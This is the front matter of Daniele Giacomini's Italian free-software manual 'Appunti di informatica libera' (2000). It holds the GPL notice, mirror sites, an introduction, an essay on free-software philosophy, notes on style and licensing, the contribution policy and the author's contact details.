

# Appunti di informatica libera

Daniele Giacomini daniele @ swlibero.org

2000.07.31+

**Daniele Giacomini** è un autodidatta appassionato di informatica, che ha trovato nel software libero e nella libertà delle informazioni l'unica possibilità di sviluppare tale passione. La sua esperienza con il software libero è iniziata già con l'uso di sistemi Dos e derivati, concludendosi con la realizzazione di nanoBase, un xBase, cioè un elaboratore di file '.DBF', rilasciato con la licenza GNU-GPL <http://www.geocities.com/ SiliconValley/7737/nanobase.html>. Subito dopo, con GNU/Linux si è presentata finalmente la possibilità di disporre di un sistema operativo completamente libero, cosa che ha segnato per lui una svolta decisiva, dalla quale ha avuto inizio lo sviluppo di questa opera.

#### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

Questa edizione di *Appunti di informatica libera* ospita, in due tomi speciali, XV e XVI, il contenuto principale dell'opera *LDR: Linux Domande e Risposte* di Gaetano Paolone. L'inclusione di questo materiale avviene con il consenso del suo autore. Il copyright e la licenza relativi sono indicati all'inizio dei tomi in questione.

*A Numidia, la principessa che mi illumina.*

*A*  $\left(\frac{\sqrt{a} \cdot \ln t + 1}{\sqrt{a} \cdot \ln t + 1} \right)$ , la grande regina.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

#### • **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.

## Indice generale









## Introduzione all'opera «Appunti di informatica libera»

Il motivo per il quale ho iniziato a scrivere questi «appunti» è stato quello di migliorare la mia conoscenza del sistema GNU/Linux, approfondendone i concetti senza rischiare di dimenticare le esperienze fatte. In questo modo volevo anche avere sotto mano una guida a comandi e notizie del sistema GNU/Linux che riflettesse le mie esigenze personali. Da allora qualcosa è cambiato: il mio interesse non è più limitato all'ambito particolare di GNU/Linux e per questo dal 2000 cambia il titolo dell'opera che all'inizio era *Appunti Linux*. Gli aggiornamenti di questo lavoro sono meno frequenti rispetto al passato, ma il mio desiderio di continuare a migliorarlo e a estenderlo c'è ancora tutto.

Questa opera è ancora orientata fondamentalmente verso il sistema GNU/Linux e si deve tenere presente che la piattaforma hardware di riferimento è la i386 (Intel) non potendo avere accesso ad altri tipi di architettura.

Chi ancora non conosce le ragioni del *software libero*, ma forse sarebbe meglio parlare di «informatica libera» in generale, farebbe bene a leggere subito il *Manifesto GNU* (capitolo 270) e *Il progetto GNU* (capitolo 271), entrambi di Richard Stallman.

I diritti di *Appunti Linux* e di *Appunti di informatica libera* **non sono in vendita**; tuttavia, la licenza che protegge questa opera non impedisce la pubblicazione commerciale. Chi fosse interessato a questo, deve **leggere il testo della licenza**, che appare integralmente nell'appendice F, tenendo in considerazione il fatto che dall'autore non riceverà l'autorizzazione a cambiare le condizioni, che già appaiono nell'edizione pubblicata su Internet.

## Nomi

Con il termine «Unix», scritto in questo modo, si intende identificare il complesso di tutti i sistemi operativi che si rifanno al sistema operativo UNIX originale, anche se non sono stati costruiti a partire dagli stessi sorgenti. GNU/Linux, GNU/Hurd e i sistemi \*BSD sono intesi come appartenenti a questa famiglia di sistemi operativi.

Con il termine «X» si intende indicare il sistema grafico X in modo imprecisato, con l'intenzione di non fare riferimento a un marchio particolare.

Con il termine «Dos» si fa riferimento a tutti i sistemi operativi cloni di MS-Dos, compreso l'originale.

## Prefissi binari e altre convenzioni

È in corso l'adattamento dell'opera verso un uso più preciso dei prefissi che rappresentano moltiplicatori di quantità relative alla misurazione dei dati. Per la precisione, si utilizza lo standard IEC 60027-2, come annotato in particolare nella sezione 123.4.4.

I numeri con base di numerazione diversa da quella comune, vengono rappresentati in modo uniforme, attraverso l'indicazione della base stessa, senza usare le notazioni tipiche dell'ambito informatico. Per esempio:  $0A_{16} = 10_{10} = 12_8 = 1010_2.$ 

## Ringraziamenti

Ringrazio le persone che con il loro lavoro mi aiutano a diffondere questo documento, sia attraverso Internet che per mezzo di pubblicazioni su CD-ROM. Il nome degli amministratori dei punti principali di diffusione di *Appunti di informatica libera* appare nell'elenco dei siti speculari che si trova all'inizio del documento.

Desidero ricordare il contributo dei lettori che gentilmente mi hanno segnalato errori di grammatica o di contenuto; tra questi, in particolare Ottavio G. Rizzo, data la mole e la precisione del suo contributo.

Infine, voglio citare Antonio Bernardi, che mi ha sempre sostenuto, da quando ho cominciato a interessarmi di informatica.

## Essere se stessi, senza condizionamenti: consapevolezza e responsabilità

Spesso, si agisce in funzione dell'appartenenza a un gruppo, dimenticando di pensare, decidere e agire autonomamente e consapevolmente. Spesso le scelte sono dettate dalle mode, cioè dal comportamento del gruppo dominante rispetto a quell'ambito particolare, senza pensare e senza sapere il perché. Su questa base, si cerca costantemente di convincere gli altri di entrare a far parte del «gruppo» a cui si appartiene, quasi per confortare se stessi che la scelta fatta è stata quella giusta.

Una scelta non può essere giustificata semplicemente in base all'opera di convincimento di qualcuno, o in seguito alla moda. Deve essere ponderata in funzione della propria filosofia e delle proprie esigenze.

È assolutamente sbagliato tentare di spingere qualcuno a fare qualcosa per cui non abbia già sviluppato una propria volontà in tal senso. In altri termini, è sbagliato l'operato di chi vuole fare il «missionario» di questo o quel sistema operativo. Si può essere divulgatori di un'idea, ma ciò non deve diventare una guerra di religione, attraverso cui imporla agli altri. Chi è pronto per quell'idea, ne seguirà i principi, senza bisogno di «spinte».

Nell'ambito del software libero, sono disponibili diversi sistemi operativi e diverse varianti di questi. Libertà vuol dire poter scegliere consapevolmente, ma anche assumersi la responsabilità delle scelte fatte. Le discussioni che si fanno su quale sia il sistema operativo migliore, o quale sia la distribuzione da preferire, sono perfettamente inutili; nella maggior parte dei casi rappresentano quell'atteggiamento già descritto per cui si cerca sempre di «convertire» gli altri alla propria scelta.

Per poter fare il proprio bene, ci si riduce spesso a pensare e ad agire in funzione del male per gli altri, come se si trattasse sempre di una partita in cui per vincere occorre fare perdere l'avversario, esattamente come avviene oggi nell'informatica proprietaria. Seguendo questa logica, molti prendono il software libero come una battaglia contro il software commerciale, o contro un'azienda particolare. In generale questo è sbagliato, perché il software libero deve essere lo strumento di difesa della propria libertà informatica.

Come sempre nell'esistenza umana, è difficile lasciare da parte i sentimenti negativi (odio, rivalsa, ecc.) per dare spazio esclusivamente all'idea del proprio bene, ma questo è l'unico modo per costruire e agire in senso positivo. Non serve a niente augurarsi la fine della fortuna di qualcuno. Non si costruisce distruggendo e non si evolve con le rivoluzioni.

Se è vera la tesi secondo cui il software libero costituisce il futuro migliore nell'ambito dell'informatica, ciò potrà succedere solo attraverso la diffusione di tale consapevolezza. Non è possibile forzare una convinzione: quando un'idea è buona, la cosa peggiore che si può fare è imporla agli altri, come avviene quando si fanno le rivoluzioni.

L'evoluzione umana del nuovo secolo dipenderà dall'informatica. Solo se gli strumenti informatici saranno usati e gestiti consapevolmente, si potrà parlare di «evoluzione»; diversamente si creerà una dipendenza da ciò che non si conosce e da cui, di conseguenza, non ci si può difendere.

Il software libero, è tale perché può essere usato, studiato, modificato e gestito come si vuole, senza doversi fidare, senza dover dipendere da qualcun altro per la sua messa a punto. La sfida del software libero, non è semplicemente la realizzazione di uno slogan del tipo: «software libero, libera copia». È molto, molto di più.

Un'ipotesi di ciò che ci aspetta nel prossimo futuro è descritta nel capitolo 274; inoltre, chi desidera approfondire il problema del condizionamento umano, può trovare altri spunti nel libretto di Anna Rambelli, *Abbi cura di te*, <http://members.tripod.com/~giacominid/>.

## Linguaggio e uniformità stilistica

Quando si scrive un documento a carattere tecnico, come questo, il problema più importante è riuscire a definire uno standard espressivo coerente con il linguaggio usato effettivamente in quel settore. L'informatica, in Italia, è il classico esempio di conoscenza in cui il linguaggio è disperso in una babele di dialetti derivati dalla lingua inglese.

Molte volte si sentono usare e si leggono termini che potrebbero essere espressi tranquillamente in italiano, magari con un po' di coraggio, ma quando qualcuno ha quel coraggio, rischia di trovarsi solo, o di essere deriso per il termine che usa.

In questa situazione, per quanto buone siano le intenzioni di un autore, di essere preciso e coerente nel modo in cui si esprime, non si può garantire che quello scelto sia il modo «giusto» di scrivere. Domani potrebbe consolidarsi un modo diverso. Le lingue sono dinamiche e questo vale tanto più per quella italiana.

In questo documento utilizzo delle convenzioni espressive che per molti sono azzardate o inopportune, anche se io sento che sono quelle «giuste». Il lettore inesperto deve sapere che il modo di scrivere usato qui è diverso da quello di altri libri: solo il tempo definirà il modo corretto di esprimersi su questi argomenti.

Di fronte a problemi di linguaggio ci si rivolge al parere di persone autorevoli. Io non mi considero tale. Credo che il valore delle mie scelte espressive sia determinabile solo dalla comprensibilità di ciò che scrivo.

## Informazioni sulle licenze

All'interno dell'opera iniziano ad apparire delle informazioni sulle licenze del software che viene presentato. Ciò ha lo scopo di dare una visione un po' più completa, per consentire una valutazione migliore sull'opportunità o meno di utilizzare quel software per i propri fini. Infatti, negli ultimi tempi, a seguito della fortuna di GNU/Linux e del software che con questo sistema operativo può essere utilizzato, si è creata una confusione eccessiva su cosa sia «libero» e cosa non può essere considerato tale.

L'attenzione alle licenze non serve solo per sapere se ciò che si vuole fare è concesso o meno. Soprattutto quando si vuole contribuire alla produzione di software libero, se ciò che si vuole realizzare dipende da qualcosa che esiste già, è necessario che la sua licenza sia compatibile con quella che si intende usare per il proprio lavoro, oltre che con i fini che si intendono raggiungere.

Le difficoltà maggiori si incontrano di fronte a licenze specifiche non standard, peggio ancora se queste sono formulate in modo ambiguo o contraddittorio.

Le informazioni che appaiono a questo proposito all'interno dell'opera potrebbero risultare imprecise, soprattutto a seguito delle novità che possono sopraggiungere (non è raro che un autore decida di modificare la propria licenza). Chi dovesse accorgersi di problemi di questo genere farà cosa gradita avvisandomi.

## **Contributi**

In generale non escludo la presenza di contributi all'opera; tuttavia, se si vuole realizzare un documento coerente, non è facile gestire l'organizzazione che sarebbe necessaria in presenza di molti autori.

Se qualche autore desidera collaborare con me, chiedo a lui, o a lei, di non pormi limiti all'utilizzo e alla modifica di quanto scritto, in modo che io possa gestirlo con la massima libertà. Per questa ragione: è necessario che si tratti di documenti originali; inoltre ho bisogno di una dichiarazione esplicita che mi autorizzi a utilizzare con la massima libertà lo scritto, anche con tutte le modifiche e gli smembramenti che io possa ritenere necessari o utili.

Non è mio interesse appropriarmi del lavoro di altri e mi rendo conto che una richiesta del genere possa sembrare eccessiva. Tuttavia, vorrei fosse chiaro che **non** sto chiedendo alcuna collaborazione; se però mi viene offerta, desidero che questa non crei delle complicazioni al mio lavoro. In tal senso, chi vuole mandarmi il proprio contributo, avrà la cortesia di scrivere il testo seguente, possibilmente senza altre aggiunte:

```
Senza alcuna riserva, autorizzo Daniele Giacomini, a utilizzare e a
modificare il mio documento, dal titolo originario «titolo»
come meglio riterrà opportuno, nell'ambito dei suoi progetti di
documentazione.
```
Chi dovesse desiderare di collaborare con me in maniera più consistente, curando la trattazione di argomenti di una certa importanza che non sono in grado di gestire personalmente, deve tenere in considerazione lo stile generale dell'opera. Per questo c'è il capitolo 123 e ci sono le note particolari che appaiono nell'appendice E.

Questa edizione di *Appunti di informatica libera* incorpora due tomi speciali che in pratica contengono l'opera di Gaetano Paolone, *LDR: Linux domande e risposte*. Si tratta di un contributo consistente, che ha una vita propria e non segue lo stile di *Appunti di informatica libera*. L'opera di Gaetano Paolone va a colmare una lacuna importante di *Appunti di informatica libera*, perché il mio interesse è rivolto sempre di più verso problemi generali, anche oltre il caso particolare di GNU/Linux, trascurando il dettaglio delle noie che si incontrano tutti i giorni. Il punto di origine della distribuzione dell'opera di Gaetano Paolone è <http://web. tiscalinet.it/linuxfaq/>.

## Copie stampate di «Appunti di informatica libera»

Di seguito sono elencati alcuni riferimenti a ditte che sono in grado di riprodurre e fornire a pagamento delle copie stampate di *Appunti di informatica libera*. L'autore di questa opera e le persone che collaborano con lui, non ricevono alcun vantaggio economico da queste iniziative e non hanno alcun rapporto con loro; tuttavia, alcuni lettori potrebbero trovare più conveniente l'acquisto di una copia stampata, piuttosto di stampare per conto proprio, o di doverla consultare in forma elettronica.

Onde evitare malintesi, prima di ordinare la stampa, è bene chiarire quale sarà il formato, la rilegatura e quale edizione verrà riprodotta.

• **Politeko**

c.so Einaudi 55, I-10129 Torino Telefono e Fax: 011,596845 p.zza S. Eusebio 5, Vercelli Telefono: 0161,55381 errico @ politeko.com <http://www.politeko.com>

• **Inama service** S.a.s. via Vigilio Inama, 10 20133 Milano inamasas @ tin.it

L'autore di questa opera e le persone che collaborano con lui non sono nella condizione di poter dare alcuna garanzia per queste ditte, non avendo alcun rapporto con loro.

Le ditte che desiderano essere aggiunte a questo elenco, possono contattarmi.

## Come contattare l'autore

Sono molto gradite le segnalazioni su errori, inesattezze e imprecisioni di ogni tipo, contenuti all'interno di questa opera.

Per quanto riguarda le richieste di spiegazioni specifiche, prego di tenere presente che se l'informazione cercata non si trova già all'interno di *Appunti di informatica libera*, è poco probabile che io sappia rispondere alle domande che mi vengono poste. In ogni caso, se avete un problema, per favore, prima di scrivermi guardate bene l'indice, le FAQ, leggete i capitoli 19 e 20.

Non sono in grado di rispondere a tutte le persone che mi scrivono, pertanto vi prego di essere comprensivi se non riceverete risposta.

Daniele Giacomini Via Turati, 15 I-31100 Treviso daniele @ swlibero.org



## Altra documentazione originale in italiano

L'elenco seguente si riferisce ad altra documentazione originale in italiano sul software libero, di una certa consistenza, pubblicata secondo la filosofia del software libero.

- Daniele Medri, *Linux facile* <http://erlug.linux.it/linuxfacile/>
- Gaetano Paolone, *Linux Domande e Risposte* <http://web.tiscalinet.it/linuxfaq/>

## Appunti di informatica libera Tomo I

## PRIMO APPROCCIO

#### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

